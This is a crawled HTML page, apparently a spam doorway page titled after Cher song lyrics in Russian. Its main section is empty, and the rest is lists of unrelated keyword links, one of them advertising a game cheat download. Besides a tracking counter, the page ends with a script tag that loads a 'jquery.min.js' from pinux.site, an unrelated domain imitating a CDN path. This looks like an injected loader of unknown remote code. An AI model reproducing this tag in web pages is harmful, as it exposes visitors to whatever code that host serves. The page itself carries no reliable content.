

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-cher-pesni-tekst.html
body_size: 1919
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Cher песни текст - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Cher песни текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-poezd-dinozavrov-tekst-pesni-alfavit-dinozavrov.html">Поезд динозавров текст песни алфавит динозавров</a></li>
                                <li><a href="bzsk-sfera-sinema-kinoteatr-pervouralsk-raspisanie.html">Сфера синема кинотеатр первоуральск расписание</a></li>
                                <li><a href="bzsk-povest-o-savve-grudcyne-skachat-fb2.html">Повесть о савве грудцыне скачать fb2</a></li>
                                <li><a href="bzsk-skachat-besplatno-koran-v-formate-mp3.html">Скачать бесплатно коран в формате mp3</a></li>
                                <li><a href="bzsk-prezentaciya-na-temu-panda-3-klass.html">Презентация на тему панда 3 класс</a></li>
                                <li><a href="bzsk-skachat-pesnyu-zlata-ognevich-daleko-versiya-2015.html">Скачать песню злата огневич далеко версия 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shema-lecheniya-timalinom-rak.html">Схема лечения тималином рак</a></li>
                                            <li><a href="bzsk-dorn-skachat-albom.html">Дорн скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-korobka-peredach-mtz-50-shema-pereklyucheniya.html">Коробка передач мтз 50 схема переключения</a></li>
                                            <li><a href="bzsk-raspisanie-elektrichek-nizhniy-novgorod-denisovo.html">Расписание электричек нижний новгород денисово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-chit-na-css-v34-antiotdacha.html">Скачать чит на css v34 антиотдача</a></li>
                                            <li><a href="bzsk-karty-dlya-starkraft-2-wings-of-liberty.html">Карты для старкрафт 2 wings of liberty</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-mody-v-mir-tankov-skachat.html">Моды в мир танков скачать</a></li>
                                            <li><a href="bzsk-skachat-muzyku-iz-molodezhki-prosti.html">Скачать музыку из молодежки прости</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
